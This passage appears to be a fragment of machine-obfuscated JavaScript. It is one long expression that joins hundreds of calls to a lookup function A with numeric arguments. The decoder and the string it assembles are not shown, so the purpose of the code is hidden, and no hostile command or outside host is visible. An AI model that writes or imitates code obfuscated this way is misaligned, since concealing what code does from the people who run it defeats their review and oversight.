A(5095)+A(9771)+A(17731)+A(5854)+A(7108))+(A(416)+A(18170)+A(10929)+A(14513)+A(15870)+A(8229)+A(5108)+A(2484)+A(14265)+A(456)+A(19005)+A(18095)+A(8643)+A(6761)+A(2077)+A(17569)+A(11148)+A(11946)+A(17552)+A(18520)+A(10598)+A(9946)+A(11566)+A(9366)+A(8416)+A(18140)+A(18990)+A(17089)+A(14510)+A(6641)+A(13660)+A(6973)+A(16531)+A(9488)+A(8140)+A(2886)+A(13771)+A(13871)+A(13636)+A(3131)+A(18689)+A(16936)+A(2935)+A(7335)+A(15707)+A(7695)+A(4139)+A(18370)+A(12226)+A(5335)+A(8840)+A(14936)+A(4988)+A(5203)+A(16230)+A(6354)+A(8634)+A(17976)+A(14023)+A(12525)+A(19020)+A(619)+A(3877)+A(10719)+A(6935)+A(3720)+A(16116)+A(19189)+A(11284)+A(15135)+A(4351)+A(20166)+A(16846)+A(7524)+A(15326)+A(17101)+A(4512)+A(17203)+A(20238)+A(18385)+A(18381)+A(10570)+A(20568)+A(15676)+A(12724)+A(12134)+A(12418)+A(18759)+A(8062)+A(17692)+A(6236)+A(5838)+A(1078)+A(6143)+A(12258)+A(19910)+A(16836)+A(10038)+A(1312)+A(6916))+(A(2019)+A(9029)+A(14099)+A(12661)+A(11572)+A(7290)+A(865)+A(14214)+A(16660)+A(8601)+A(19043)+A(2808)+A(20134)+A(5680)+A(18499)+A(17987)+A(13667)+A(13727)+A(16137)+A(2020)+A(13174)+A(13720)+A(14422)+A(10968)+A(10729)+A(19893)+A(7123)+A(1267)+A(8121)+A(19525)+A(6765)+A(12898)+A(7016)+A(16208)+A(3806)+A(9558)+A(1305)+A(17066)+A(2218)+A(17174)+A(7329)+A(707)+A(2347)+A(729)+A(4226)+A(4980)+A(18002)+A(10068)+A(19409)+A(18350)+A(15679)+A(6313)+A(18815)+A(7440)+A(14525)+A(17715)+A(9546)+A(6101)+A(3285)+A(9287)+A(17147)+A(18130)+A(14419)+A(5837)+A(10569)+A(8399)+A(4174)+A(14553)+A(5988)+A(15207)+A(9912)+A(6695)+A(15581)+A(3091)+A(9400)+A(20146)+A(7792)+A(19478)+A(12580)+A(16650)+A(11492)+A(12477)+A(18851)+A(11842)+A(10178)+A(3977)+A(15196)+A(16324)+A(10292)+A(10455)+A(17322)+A(6754)+A(1181)+A(9873)+A(5907)+A(3339)+A(10377)+A(5991)+A(20786)+A(14418))+(A(13867)+A(4735)+A(20436)+A(8160)+A(7467)+A(9565)+A(455)+A(6955)+A(8574)+A(12506)+A(12670)+A(7703)+A(19234)+A(10050)+A(20127)+A(20317)+A(14011)+A(6738)+A(1449)+A(14640)+A(6426)+A(12551)+A(11911)+A(7819)+A(10295)+A(19898)+A(11581)+A(713)+A(7295)+A(16604)+A(4810)+A(20478)+A(1275)+A(8660)+A(20476)+A(3305)+A(909)+A(13152)+A(19577)+A(14922)+A(10741)+A(5366)+A(13712)+A(1262)+A(9610)+A(7360)+A(17220)+A(9136)+A(13505)+A(13164)+A(6787)+A(15444)+A(9030)+A(10271)+A(3847)+A(20536)+A(1905)+A(15937)+A(4843)+A(5652)+A(2049)+A(2015)+A(12126)+A(5192)+A(5898)+A(13511)+A(17040)+A(13313)+A(9618)+A(9335)+A(7453)+A(2145)+A(1044)+A(9256)+A(3744)+A(15312)+A(13841)+A(12796)+A(5396)+A(19555)+A(18619)+A(18874)+A(15410)+A(2122)+A(988)+A(16986)+A(13146)+A(2318)+A(4680)+A(13943)+A(3629)+A(14662)+A(16859)+A(2582)+A(2908)+A(11396)+A(10971)+A(3709)+A(12588)+A(15831))+(A(18770)+A(20142)+A(10433)+A(15149)+A(19167)+A(9096)+A(17850)+A(5438)+A(18049)+A(17904)+A(5183)+A(11270)+A(7322)+A(17463)+A(2828)+A(7310)+A(6111)+A(5311)+A(12738)+A(16207)+A(1918)+A(3753)+A(10925)+A(17305)+A(6698)+A(7262)+A(18228)+A(15624)+A(12337)+A(6071)+A(7403)+A(17225)+A(6295)+A(14589)+A(4667)+A(9268)+A(2633)+A(20466)+A(14597)+A(19530)+A(5866)+A(8845)+A(7477)+A(16755)+A(3212)+A(4388)+A(3807)+A(18323)+A(20776)+A(4163)+A(20001)+A(9208)+A(8098)+A(624)+A(18424)+A(10629)+A(2207)+A(10108)+A(19230)+A(8256)+A(20283)+A(11475)+A(14600)+A(4730)+A(15181)+A(12133)+A(8066)+A(9538)+A(14974)+A(15268)+A(2775)+A(16545)+A(19999)+A(3030)+A(5774)+A(19070)+A(18179)+A(11390)+A(9574)+A(19744)+A(8045)+A(14852)+A(7066)+A(15791)+A(13244)+A(4198)+A(17e3)+A(6350)+A(8942)+A(14518)+A(14547)+A(3321)+A(3640)+A(15983)+A(15602)+A(12917)+A(8034)+A(661)+A(13706)+A(17125))+(A(18577)+A(3605)+A(6700)+A(20750)+A(12316)+A(11850)+A(18858)+A(2854)+A(18203)+A(7743)+A(18452)+A(7828)+A(3760)+A(9142)+A(11825)+A(18140)+A(18990)+A(17089)+A(6195)+A(8365)+A(13660)+A(9913)+A(17940)+A(14327)+A(12462)+A(7553)+A(13932)+A(14175)+A(15451)+A(18394)+A(12211)+A(13865)+A(12374)+A(17029)+A(18118)+A(5621)+A(7389)+A(17459)+A(7053)+A(12101)+A(10568)+A(2627)+A(17842)+A(8426)+A(20789)+A(3294)+A(15629)+A(5330)+A(4295)+A(18005)+A(17328)+A(5813)+A(19252)+A(10263)+A(7780)+A(14291)+A(15804)+A(7118)+A(17880)+A(4690)+A(12309)+A(17829)+A(12708)+A(9110)+A(2671)+A(1630)+A(5148)+A(12911)+A(7910)+A(5385)+A(4994)+A(8233)+A(13198)+A(11078)+A(5074)+A(13329)+A(17158)+A(2942)+A(14923)+A(20247)+A(1116)+A(16344)+A(6034)+A(17523)+A(11375)+A(2489)+A(18476)+A(16932)+A(7781)+A(4134)+A(19295)+A(1924)+A(19617)+A(19545)+A(17686)+A(7839)+A(19955)+A(14962)+A(7203)+A(8576))+(A(12596)+A(13578)+A(9218)+A(5651)+A(17801)+A(19736)+A(12667)+A(1872)+A(8889)+A(13866)+A(19902)+A(2986)+A(14628)+A(19207)+A(19169)+A(11820)+A(11189)+A(14140)+A(8405)+A(2964)+A(4978)+A(13971)+A(7904)+A(14794)+A(3642)+A(11304)+A(5870)+A(3157)+A(4186)+A(18022)+A(5660)+A(10399)+A(10020)+A(12706)+A(16276)+A(6784)+A(13351)+A(9271)+A(13466)+A(1043)+A(11222)+A(6434)+A(17706)+A(5377)+A(7056)+A(19453)+A(17594)+A(3604)+A(14189)+A(15157)+A(11859)+A(15607)+A(11442)+A(13472)+A(6960)+A(15266)+A(10344)+A(7073)+A(14220)+A(16668)+A(912)+A(8246)+A(9354)+A(16257)+A(7500)+A(5127)+A(18349)+A(2458)+A(11897)+A(20529)+A(15035)+A(13457)+A(12239)+A(9361)+A(9619)+A(15374)+A(11166)+A(15073)+A(1137)+A(20507)+A(18328)+A(9390)+A(17564)+A(1270)+A(20735)+A(11739)+A(9337)+A(1273)+A(16568)+A(8675)+A(17072)+A(1133)+A(7742)+A(17674)+A(4639)+A(16092)+A(12117)+A(13539)+A(8278)+A(5130))+(A(8007)+A(4716)+A(5380)+A(9253)+A(13444)+A(13349)+A(9449)+A(6920)+A(2951)+A(9460)+A(4984)+A(17777)+A(13926)+A(6078)+A(6073)+A(19378)+A(4930)+A(5627)+A(16391)+A(2541)+A(17868)+A(10904)+A(19828)+A(13020)+A(4762)+A(11099)+A(18397)+A(20521)+A(3465)+A(11198)+A(3356)+A(13862)+A(6971)+A(8592)+A(14344)+A(17130)+A(3873)+A(10704)+A(4503)+A(5120)+A(9215)+A(17228)+A(3223)+A(13870)+A(9403)+A(14659)+A(3813)+A(6429)+A(17229)+A(1053)+A(14963)+A(7967)+A(16580)+A(3926)+A(7854)+A(17794)+A(7170)+A(16715)+A(14139)+A(10359)+A(2849)+A(6753)+A(13280)+A(18960)+A(6329)+A(16105)+A(6378)+A(13921)+A(12138)+A(20050)+A(1702)+A(7097)+A(10210)+A(1473)+A(1154)+A(18910)+A(15235)+A(3107)+A(13551)+A(14574)+A(3607)+A(4812)+A(15086)+A(9876)+A(18304)+A(2322)+A(16249)+A(14534)+A(11865)+A(3137)+A(1388)+A(14203)+A(10301)+A(10998)+A(8192)+A(11839)+A(6284)+A(15268)+A(5638)+A(8923))+(A(9231)+A(16819)+A(14950)+A(9624)+A(8272)+A(1531)+A(13255)+A(13612)+A(2683)+A(12901)+A(7592)+A(9678)+A(6347)+A(10695)+A(11207)+A(19948)+A(9131)+A(5172)+A(1113)+A(5733)+A(5296)+A(5008)+A(19991)+A(19346)+A(7446)+A(14293)+A(3220)+A(14766)+A(20613)+A(9751)+A(2772)+A(6129)+A(10031)+A(18806)+A(18318)+A(13460)+A(4013)+A(3559)+A(975)+A(5754)+A(7558)+A(16347)+A(16314)+A(11280)+A(20254)+A(9198)+A(9053)+A(2977)+A(11590)+A(19313)+A(13651)+A(10272)+A(20060)+A(6969)+A(13498)+A(9188)+A(19293)+A(13042)+A(864)+A(18763)+A(19571)+A(10947)+A(13984)+A(20500)+A(15658)+A(16396)+A(15170)+A(506)+A(10461)+A(7302)+A(20617)+A(5246)+A(18234)+A(5460)+A(15189)+A(13113)+A(18247)+A(19223)+A(17781)+A(14042)+A(13601)+A(8017)+A(14745)+A(19758)+A(6862)+A(5691)+A(5417)+A(964)+A(17628)+A(20629)+A(19447)+A(2962)+A(2729)+A(11024)+A(15507)+A(18338)+A(9650)+A(7172)+A(16695)+A(7776))+(A(12208)+A(19204)+A(4136)+A(1760)+A(15439)+A(16608)+A(3186)+A(11763)+A(3139)+A(13252)+A(8977)+A(18208)+A(4837)+A(929)+A(19214)+A(665)+A(15677)+A(17110)+A(10803)+A(15682)+A(10494)+A(3980)+A(12148)+A(16381)+A(20295)+A(1138)+A(11535)+A(1908)+A(18192)+A(8961)+A(12244)+A(20489)+A(7506)+A(956)+A(20206)+A(2593)+A(7621)+A(14610)+A(607)+A(1327)+A(10214)+A(12363)+A(5819)+A(6084)+A(8779)+A(13543)+A(2702)+A(7995)+A(5468)+A(17985)+A(14389)+A(12934)+A(3775)+A(16512)+A(5347)+A(18950)+A(791)+A(15912)+A(4208)+A(411)+A(2275)+A(14361)+A(20582)+A(5443)+A(11538)+A(9867)+A(10103)+A(4749)+A(17921)+A(16334)+A(19497)+A(4769)+A(9535)+A(12124)+A(17883)+A(4561)+A(6372)+A(19920)+A(14825)+A(14178)+A(17784)+A(4006)+A(6023)+A(12502)+A(13186)+A(9294)+A(15488)+A(12746)+A(17834)+A(9848)+A(16877)+A(20549)+A(20397)+A(1326)+A(8395)+A(2919)+A(5257)+A(9781)+A(17666)+A(10278))+(A(9417)+A(2051)+A(9077)+A(5254)+A(337)+A(13976)+A(5696)+A(8209)+A(12668)+A(10749)+A(18097)+A(10610)+A(7966)+A(11357)+A(6291)+A(12460)+A(4126)+A(12611)+A(3869)+A(13125)+A(12463)+A(6757)+A(4070)+A(13090)+A(17790)+A(10447)+A(18861)+A(16044)+A(7463)+A(4501)+A(14671)+A(1747)+A(17702)+A(15587)+A(419)+A(5461)+A(19353)+A(6853)+A(3795)+A(11277)+A(19202)+A(14541)+A(1494)+A(17875)+A(19282)+A(19745)+A(19513)+A(8460)+A(18645)+A(545)+A(6237)+A(16633)+A(10123)+A(2411)+A(11867)+A(2025)+A(2624)+A(6369)+A(6462)+A(9652)+A(16708)+A(7304)+A(20432)+A(17494)+A(19529)+A(13401)+A(19464)+A(11811)+A(19076)+A(12930)+A(7283)+A(11640)+A(17619)+A(12480)+A(9025)+A(17484)+A(12384)+A(10591)+A(16166)+A(4446)+A(6707)+A(11171)+A(18034)+A(9531)+A(5270)+A(1196)+A(12296)+A(16211)+A(16112)+A(15736)+A(7373)+A(1970)+A(7131)+A(7765)+A(6804)+A(2256)+A(18983)+A(2131)+A(11773)+A(17816))+(A(11202)+A(6148)+A(9367)+A(11037)+A(13069)+A(12530)+A(7452)+A(16541)+A(1336)+A(1915)+A(18973)+A(8922)+A(18657)+A(3154)+A(3175)+A(5906)+A(6292)+A(837)+A(2563)+A(15592)+A(8054)+A(3897)+A(18699)+A(20407)+A(2087)+A(9079)+A(1660)+A(11628)+A(15254)+A(14644)+A(443)+A(11135)+A(12838)+A(6423)+A(851)+A(17248)+A(7526)+A(19646)+A(1721)+A(17887)+A(9003)+A(3113)+A(8920)+A(2660)+A(6214)+A(10747)+A(20485)+A(8573)+A(2782)+A(1989)+A(16528)+A(16769)+A(15303)+A(18614)+A(12046)+A(9695)+A(9834)+A(8410)+A(12783)+A(17592)+A(15319)+A(20309)+A(12991)+A(8209)+A(17279)+A(13393)+A(14912)+A(7716)+A(13200)+A(7300)+A(20185)+A(7994)+A(5280)+A(11027)+A(11690)+A(11313)+A(9156)+A(19275)+A(12385)+A(2097)+A(14966)+A(5560)+A(9485)+A(20664)+A(18340)+A(15067)+A(10384)+A(10637)+A(11565)+A(8781)+A(11974)+A(13614)+A(18563)+A(5647)+A(8630)+A(1279)+A(7124)+A(19748)+A(925)+A(1038))+(A(11055)+A(14384)+A(18675)+A(18297)+A(10379)+A(5617)+A(12582)+A(15261)+A(15862)+A(4594)+A(19001)+A(14605)+A(11630)+A(7311)+A(2030)+A(2025)+A(2624)+A(6369)+A(10685)+A(11220)+A(16672)+A(8117)+A(17368)+A(8240)+A(11621)+A(14043)+A(12234)+A(14025)+A(6593)+A(6852)+A(9196)+A(11353)+A(4229)+A(10584)+A(16772)+A(16372)+A(9569)+A(6812)+A(15497)+A(12848)+A(12212)+A(13309)+A(9009)+A(18344)+A(9192)+A(12272)+A(842)+A(14900)+A(3350)+A(15271)+A(19641)+A(1106)+A(9386)+A(18566)+A(14614)+A(17124)+A(18209)+A(4895)+A(14260)+A(4374)+A(9394)+A(16718)+A(10671)+A(4159)+A(10583)+A(19603)+A(16091)+A(9143)+A(13845)+A(16420)+A(18091)+A(4077)+A(9338)+A(18542)+A(12296)+A(7078)+A(9660)+A(12280)+A(11861)+A(14497)+A(8022)+A(9104)+A(2644)+A(14297)+A(8951)+A(13672)+A(8190)+A(15143)+A(17175)+A(13638)+A(8713)+A(3025)+A(6178)+A(12439)+A(20651)+A(13934)+A(7774)+A(17775)+A(10419)+A(15684))+(A(16400)+A(17306)+A(20669)+A(13803)+A(13665)+A(5469)+A(19916)+A(19269)+A(9504)+A(19336)+A(13290)+A(17693)+A(3631)+A(4424)+A(20608)+A(12944)+A(10148)+A(8903)+A(16417)+A(18217)+A(2506)+A(20472)+A(4064)+A(5811)+A(9019)+A(17785)+A(15893)+A(18414)+A(6560)+A(10275)+A(18509)+A(9043)+A(20400)+A(3738)+A(3555)+A(15004)+A(8688)+A(20083)+A(17587)+A(20775)+A(2029)+A(7538)+A(17123)+A(3723)+A(12474)+A(19402)+A(19437)+A(15509)+A(20327)+A(14952)+A(1048)+A(9648)+A(14333)+A(2918)+A(20402)+A(14847)+A(8027)+A(13574)+A(17957)+A(12317)+A(5305)+A(6594)+A(11410)+A(19210)+A(7696)+A(18961)+A(9989)+A(18236)+A(19686)+A(15016)+A(8077)+A(3049)+A(19155)+A(7927)+A(19882)+A(12635)+A(971)+A(14755)+A(562)+A(676)+A(12368)+A(1012)+A(3982)+A(7502)+A(995)+A(5439)+A(16433)+A(17861)+A(19546)+A(3911)+A(20170)+A(8082)+A(5516)+A(11509)+A(11827)+A(19903)+A(4531)+A(1128)+A(16298)+A(13884))+(A(11399)+A(10052)+A(20658)+A(14535)+A(20493)+A(1099)+A(7993)+A(980)+A(1343)+A(2362)+A(19404)+A(983)+A(2739)+A(10824)+A(11715)+A(519)+A(13095)+A(8294)+A(8002)+A(2059)+A(15567)+A(16553)+A(7626)+A(18020)+A(4574)+A(10534)+A(17609)+A(11117)+A(6364)+A(10435)+A(15692)+A(5062)+A(5220)+A(10744)+A(11907)+A(19116)+A(13011)+A(6468)+A(16706)+A(19864)+A(9467)+A(3986)+A(17017)+A(4582)+A(15137)+A(16942)+A(15447)+A(5059)+A(14187)+A(16756)+A(4744)+A(14081)+A(8031)+A(5171)+A(12895)+A(8778)+A(19922)+A(18918)+A(10190)+A(20627)+A(15633)+A(11721)+A(8526)+A(9729)+A(11174)+A(570)+A(10437)+A(1504)+A(15445)+A(1565)+A(14184)+A(13822)+A(20626)+A(20057)+A(19895)+A(2470)+A(2169)+A(10291)+A(12454)+A(1715)+A(438)+A(17038)+A(933)+A(6921)+A(18446)+A(17255)+A(17865)+A(2990)+A(12204)+A(11450)+A(1454)+A(15867)+A(7529)+A(3e3)+A(17931)+A(535)+A(7092)+A(19774)+A(16678)+A(17318))+(A(6091)+A(810)+A(17278)+A(6987)+A(7456)+A(11325)+A(15204)+A(9703)+A(18117)+A(19165)+A(19048)+A(14338)+A(15595)+A(1526)+A(11573)+A(922)+A(7588)+A(17473)+A(1925)+A(16566)+A(14079)+A(18199)+A(827)+A(8312)+A(1346)+A(13054)+A(3416)+A(5122)+A(19875)+A(8952)+A(13789)+A(7902)+A(11660)+A(6898)+A(5955)+A(8612)+A(12628)+A(18193)+A(10850)+A(16671)+A(8377)+A(17375)+A(15878)+A(4071)+A(17818)+A(8291)+A(14633)+A(14615)+A(15547)+A(2399)+A(15982)+A(7612)+A(1083)+A(16952)+A(12826)+A(18568)+A(12298)+A(17557)+A(7273)+A(19733)+A(9002)+A(5109)+A(13391)+A(19432)+A(10325)+A(3931)+A(9276)+A(6727)+A(9919)+A(12532)+A(4178)+A(7197)+A(19085)+A(11916)+A(1982)+A(5494)+A(8401)+A(3413)+A(1198)+A(1633)+A(20266)+A(9179)+A(17869)+A(17872)+A(17179)+A(10066)+A(6530)+A(1472)+A(3601)+A(15090)+A(14498)+A(3324)+A(5879)+A(12921)+A(13893)+A(14727)+A(5319)+A(7255)+A(8715)+A(1178))+(A(14378)+A(8073)+A(12216)+A(5307)+A(12172)+A(9117)+A(3040)+A(7245)+A(4284)+A(7804)+A(9897)+A(1093)+A(3147)+A(6351)+A(1253)+A(5952)+A(12215)+A(5195)+A(11575)+A(8254)+A(5060)+A(5856)+A(4287)+A(12399)+A(1092)+A(18027)+A(17332)+A(19823)+A(8580)+A(13840)+A(20487)+A(11245)+A(10840)+A(3769)+A(15713)+A(1848)+A(9459)+A(18200)+A(10099)+A(11370)+A(14793)+A(11421)+A(5758)+A(1351)+A(2261)+A(9037)+A(2238)+A(13529)+A(11328)+A(14284)+A(6308)+A(10688)+A(15919)+A(13593)+A(20078)+A(3161)+A(4211)+A(9962)+A(2412)+A(12900)+A(19054)+A(14940)+A(14006)+A(4626)+A(16921)+A(15283)+A(11703)+A(9628)+A(7662)+A(10018)+A(7540)+A(5980)+A(18069)+A(6061)+A(12781)+A(9066)+A(19213)+A(9492)+A(8147)+A(15328)+A(8623)+A(7183)+A(6563)+A(17745)+A(2229)+A(8111)+A(11881)+A(17421)+A(1921)+A(16122)+A(5890)+A(15501)+A(9883)+A(20452)+A(6962)+A(14729)+A(9327)+A(17186)+A(10762)+A(20708))+(A(2724)+A(17786)+A(10058)+A(1964)+A(8025)+A(7981)+A(427)+A(11205)+A(11693)+A(8262)+A(19166)+A(18686)+A(9332)+A(15118)+A(8655)+A(3006)+A(18299)+A(1069)+A(1238)+A(19633)+A(10368)+A(17902)+A(12662)+A(13948)+A(16418)+A(5381)+A(8009)+A(19885)+A(12970)+A(14779)+A(10104)+A(20028)+A(10797)+A(15499)+A(10367)+A(6067)+A(16829)+A(19034)+A(9575)+A(11841)+A(6469)+A(13002)+A(18137)+A(7513)+A(14570)+A(9155)+A(12719)+A(10499)+A(363)+A(10136)+A(4806)+A(3895)+A(14168)+A(14985)+A(13878)+A(1525)+A(18257)+A(20578)+A(15179)+A(3899)+A(9827)+A(7256)+A(3999)+A(2040)+A(11728)+A(17135)+A(2331)+A(20362)+A(10453)+A(3543)+A(17289)+A(9437)+A(2329)+A(14298)+A(19719)+A(8201)+A(10503)+A(15694)+A(755)+A(9109)+A(568)+A(16544)+A(12311)+A(18322)+A(6366)+A(15631)+A(2246)+A(8153)+A(18794)+A(5244)+A(19798)+A(3376)+A(3870)+A(6087)+A(13285)+A(7756)+A(14932)+A(13220)+A(4972)+A(3216))+(A(776)+A(6376)+A(5189)+A(11121)+A(4534)+A(5137)+A(4262)+A(5742)+A(13128)+A(6367)+A(18025)+A(8249)+A(13451)+A(17202)+A(10120)+A(11757)+A(7460)+A(20583)+A(7432)+A(13188)+A(18482)+A(19366)+A(8806)+A(15563)+A(13941)+A(7130)+A(13545)+A(16097)+A(3584)+A(16329)+A(15894)+A(7530)+A(5303)+A(3171)+A(1236)+A(1157)+A(18128)+A(8608)+A(6777)+A(5636)+A(10400)+A(12888)+A(15400)+A(8577)+A(7e3)+A(20196)+A(19089)+A(4242)+A(6832)+A(14650)+A(7535)+A(17562)+A(13548)+A(12e3)+A(20527)+A(11853)+A(4481)+A(13245)+A(8116)+A(11422)+A(7128)+A(6413)+A(13556)+A(668)+A(17184)+A(2317)+A(11501)+A(8235)+A(20612)+A(20385)+A(8516)+A(3449)+A(14539)+A(15609)+A(19722)+A(7045)+A(7639)+A(9954)+A(5384)+A(15219)+A(1014)+A(15418)+A(4746)+A(13998)+A(18812)+A(19153)+A(9529)+A(7622)+A(9638)+A(10197)+A(15606)+A(20564)+A(1511)+A(18184)+A(4808)+A(5391)+A(9966)+A(2482)+A(17964)+A(19734))+(A(7845)+A(15947)+A(5481)+A(451)+A(17478)+A(13103)+A(8945)+A(7422)+A(11062)+A(15615)+A(16048)+A(13532)+A(12111)+A(17994)+A(5882)+A(14124)+A(2877)+A(12767)+A(5464)+A(11072)+A(11481)+A(17432)+A(13530)+A(13190)+A(4824)+A(19809)+A(3635)+A(16163)+A(2921)+A(19949)+A(16973)+A(18046)+A(12851)+A(3452)+A(17719)+A(11406)+A(13649)+A(13978)+A(20424)+A(2499)+A(5697)+A(12163)+A(5010)+A(12778)+A(13622)+A(10879)+A(3672)+A(3623)+A(3215)+A(15787)+A(1663)+A(14137)+A(16377)+A(3148)+A(16519)+A(386)+A(2910)+A(9266)+A(14814)+A(13640)+A(10332)+A(20509)+A(4504)+A(982)+A(14181)+A(2954)+A(5611)+A(8633)+A(1982)+A(5494)+A(8401)+A(3413)+A(1198)+A(1633)+A(20266)+A(473)+A(17869)+A(17872)+A(17179)+A(10066)+A(6530)+A(1472)+A(3601)+A(11696)+A(2425)+A(2916)+A(1696)+A(1358)+A(2235)+A(10372)+A(4578)+A(18355)+A(10128)+A(5855)+A(1906)+A(1149)+A(7963)+A(5278)+A(1084)+A(10984))+(A(20204)+A(574)+A(18440)+A(501)+A(5162)+A(7881)+A(13983)+A(12445)+A(11330)+A(19484)+A(14239)+A(15098)+A(4746)+A(13998)+A(18812)+A(19153)+A(9529)+A(7622)+A(9638)+A(10197)+A(15606)+A(20564)+A(1511)+A(18184)+A(4808)+A(5391)+A(9966)+A(2482)+A(17964)+A(19734)+A(7845)+A(15947)+A(5481)+A(451)+A(17478)+A(876)+A(10049)+A(3573)+A(14281)+A(13656)+A(2905)+A(594)+A(17442)+A(1768)+A(1756)+A(6677)+A(8104)+A(9775)+A(17568)+A(8493)+A(9420)+A(19326)+A(17854)+A(7690)+A(8088)+A(16465)+A(18756)+A(6675)+A(8581)+A(11523)+A(17813)+A(1849)+A(12682)+A(5233)+A(10431)+A(15357)+A(20455)+A(3434)+A(703)+A(4758)+A(15211)+A(3681)+A(16518)+A(17143)+A(3464)+A(8366)+A(15604)+A(494)+A(13624)+A(2673)+A(20097)+A(1375)+A(805)+A(2460)+A(6995)+A(6876)+A(1559)+A(15689)+A(9493)+A(18226)+A(12663)+A(8347)+A(11834)+A(12693)+A(1122)+A(19769)+A(8831)+A(15782)+A(13016)+A(18343))+(A(16914)+A(3845)+A(2307)+A(1035)+A(2436)+A(10168)+A(6800)+A(10200)+A(5181)+A(2589)+A(15315)+A(20491)+A(12467)+A(13034)+A(11014)+A(8521)+A(2724)+A(17786)+A(10058)+A(1964)+A(13214)+A(2422)+A(9821)+A(11668)+A(15502)+A(640)+A(19239)+A(10681)+A(3964)+A(11448)+A(5874)+A(3757)+A(9360)+A(1730)+A(5739)+A(11679)+A(14690)+A(3035)+A(12602)+A(4328)+A(8798)+A(4962)+A(11779)+A(9600)+A(4619)+A(18663)+A(19449)+A(18828)+A(6076)+A(16803)+A(6317)+A(20131)+A(5117)+A(8456)+A(15486)+A(19019)+A(1740)+A(12452)+A(3004)+A(2971)+A(4566)+A(3844)+A(8433)+A(4492)+A(12194)+A(12656)+A(3685)+A(14943)+A(7402)+A(10390)+A(8727)+A(16501)+A(6090)+A(8617)+A(6830)+A(16953)+A(10734)+A(6225)+A(19123)+A(11402)+A(1287)+A(7257)+A(9230)+A(15695)+A(16294)+A(2642)+A(20722)+A(7082)+A(18612)+A(10699)+A(6942)+A(6625)+A(16018)+A(8096)+A(14201)+A(10963)+A(15775)+A(15621)+A(15660)+A(18286))+(A(7665)+A(11701)+A(12449)+A(6569)+A(8402)+A(19598)+A(8033)+A(861)+A(15700)+A(20659)+A(12087)+A(2923)+A(8373)+A(15790)+A(14763)+A(11864)+A(13894)+A(6706)+A(5232)+A(20791)+A(4221)+A(4100)+A(3485)+A(4236)+A(3548)+A(13743)+A(12435)+A(10558)+A(20338)+A(6485)+A(17045)+A(11012)+A(12853)+A(14918)+A(6458)+A(2568)+A(16315)+A(17209)+A(3365)+A(17733)+A(14916)+A(3997)+A(6513)+A(19885)+A(12970)+A(14779)+A(10104)+A(8100)+A(8958)+A(2037)+A(385)+A(17365)+A(20227)+A(2754)+A(16530)+A(7908)+A(1380)+A(16325)+A(9255)+A(18068)+A(16438)+A(9411)+A(19284)+A(19925)+A(19315)+A(11922)+A(7546)+A(8221)+A(10656)+A(11316)+A(8933)+A(18822)+A(16761)+A(10599)+A(1852)+A(1649)+A(18146)+A(7174)+A(6380)+A(7563)+A(10373)+A(513)+A(17074)+A(13067)+A(3337)+A(13371)+A(12056)+A(672)+A(11868)+A(9760)+A(18368)+A(7136)+A(13705)+A(6368)+A(12633)+A(10279)+A(20138)+A(7561)+A(16151)+A(11097))+(A(883)+A(8443)+A(20794)+A(12599)+A(10163)+A(13872)+A(3054)+A(19797)+A(5327)+A(7030)+A(5076)+A(11717)+A(4686)+A(15033)+A(6336)+A(18306)+A(16312)+A(1085)+A(3514)+A(13529)+A(11328)+A(14284)+A(6308)+A(12213)+A(14930)+A(14548)+A(12443)+A(9371)+A(18302)+A(15422)+A(6505)+A(5359)+A(19362)+A(8138)+A(15800)+A(10764)+A(2176)+A(10952)+A(5325)+A(10820)+A(17925)+A(12068)+A(19683)+A(10473)+A(10864)+A(11740)+A(4475)+A(505)+A(20294)+A(8273)+A(20423)+A(20777)+A(14455)+A(16399)+A(16508)+A(9225)+A(5624)+A(17979)+A(20411)+A(13816)+A(9762)+A(16697)+A(2186)+A(20319)+A(1714)+A(7076)+A(11073)+A(15642)+A(7725)+A(4107)+A(2235)+A(10372)+A(4578)+A(1804)+A(16348)+A(9521)+A(20355)+A(917)+A(9151)+A(953)+A(16976)+A(3505)+A(20403)+A(19228)+A(3551)+A(17223)+A(12375)+A(365)+A(7875)+A(13490)+A(19789)+A(7779)+A(7031)+A(5424)+A(18523)+A(20694)+A(14687)+A(9223)+A(2841)+A(3670))+(A(7832)+A(16317)+A(6587)+A(18725)+A(16785)+A(3242)+A(14817)+A(2227)+A(5204)+A(9791)+A(8804)+A(8917)+A(7726)+A(20625)+A(2872)+A(5037)+A(7788)+A(10502)+A(18581)+A(2900)+A(10680)+A(18939)+A(408)+A(2499)+A(4670)+A(14992)+A(10714)+A(6922)+A(8124)+A(12772)+A(15742)+A(9267)+A(8251)+A(2985)+A(12039)+A(19951)+A(3378)+A(481)+A(10345)+A(19331)+A(7179)+A(14558)+A(19110)+A(701)+A(17086)+A(14985)+A(13878)+A(1525)+A(18257)+A(18732)+A(2325)+A(9826)+A(20043)+A(4621)+A(20707)+A(8797)+A(11582)+A(11184)+A(15603)+A(18571)+A(9668)+A(11873)+A(2475)+A(4775)+A(1216)+A(12807)+A(14771)+A(4570)+A(4516)+A(12995)+A(15174)+A(14661)+A(15597)+A(19760)+A(20449)+A(16810)+A(4494)+A(20565)+A(7850)+A(4851)+A(16028)+A(13642)+A(3576)+A(15176)+A(16414)+A(4595)+A(19171)+A(14856)+A(10507)+A(444)+A(2519)+A(9677)+A(10830)+A(2512)+A(3412)+A(10241)+A(17737)+A(9190)+A(15139)+A(5066))+(A(19533)+A(13158)+A(1932)+A(1675)+A(20032)+A(12808)+A(13374)+A(3950)+A(9552)+A(1490)+A(6047)+A(9454)+A(4042)+A(20139)+A(20698)+A(6398)+A(10388)+A(17077)+A(14017)+A(15140)+A(20762)+A(13035)+A(5114)+A(9e3)+A(961)+A(2529)+A(7719)+A(4453)+A(10011)+A(8733)+A(18037)+A(17151)+A(17529)+A(12464)+A(8014)+A(6880)+A(8972)+A(10119)+A(17747)+A(12319)+A(12918)+A(13238)+A(18079)+A(19621)+A(8761)+A(5315)+A(16106)+A(2356)+A(3581)+A(13058)+A(4320)+A(4020)+A(8620)+A(11182)+A(16332)+A(8327)+A(13992)+A(4154)+A(12152)+A(8178)+A(12245)+A(9688)+A(15029)+A(9639)+A(3043)+A(1131)+A(18287)+A(13142)+A(2667)+A(19369)+A(4039)+A(17275)+A(14744)+A(13265)+A(6018)+A(12691)+A(5798)+A(11548)+A(15154)+A(9020)+A(10906)+A(7677)+A(2611)+A(5497)+A(9140)+A(14081)+A(4370)+A(12555)+A(15570)+A(2768)+A(2021)+A(774)+A(13237)+A(19801)+A(14246)+A(18419)+A(12494)+A(9026)+A(6088)+A(12886))+(A(2109)+A(11609)+A(2253)+